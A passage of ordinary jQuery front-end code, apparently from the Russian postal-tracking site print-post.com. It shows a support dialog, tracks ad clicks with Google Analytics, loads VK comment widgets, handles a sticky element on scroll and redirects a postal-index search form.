                + "<a href='/pochtovye_hitrosti/spasite-pomogite_gde_moya_posylka_populyarnye_voprosy.htm'>Здесь</a> "
                + "есть ответы на многие вопросы.<br/>"
                + "По остальным вопросам пишите <a href='mailto:support@print-post.com'>support@print-post.com</a>."
                + "</p>"
                + "</div>"
                + "<div class='modal-footer'>"
                + "<button type='button' class='btn btn-default' data-dismiss='modal'>Закрыть</button>"
                + "</div>"
                + "</div>"
                + "</div>"
                + "</div>");
        }
        $('#emailDialog').modal("show");
        return false;
    });


    $(".re_top").find("a").click(function () {
        ga('send', 'event', 'clickOnMyAd');
    });

    if ($("#vk_comments").length == 1) {
        setTimeout(function () {
            $.getScript("//vk.com/js/api/openapi.js?139", function () {
                VK.init({apiId: 5342985, onlyWidgets: true});
                VK.Widgets.Comments("vk_comments",
                    {
                        redesign: 1, limit: 15,
                        width: "auto",
                        pageUrl: document.location.href.replace(/\.htm?.*$/, ".htm"),
                        attach: "*"
                    }
                );
                $(".comments").removeClass("load");
            });
        }, 200);
    }

    $(window).scroll(function () {
        if ($fixed.length > 0) {
            var fixedTop = $fixed.offset().top;
            if (window.pageYOffset >= fixedTop && $("div.comments").height() > 800) {
                $fixed.addClass("fixed");
            }
            if (window.pageYOffset < $fixed.parent().offset().top) {
                $fixed.removeClass("fixed");
            }
        }
    });

    //отделения связи
    $("#otdeleniyaForm").on("submit", function () {
        var ind = $("#indexsearch").val() + "";
        if (ind.length == 6 && ind >= 100000)
            document.location.href = "/otdeleniya_svyazi/" + ind + ".htm";
        return false;
    });


    $(window).resize($(window).trigger("scroll"));
});

function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    var items = location.search.substr(1).split("&");
    for (var index = 0; index < items.length; index++) {
        tmp = items[index].split("=");
        if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
    }
    return result;
}
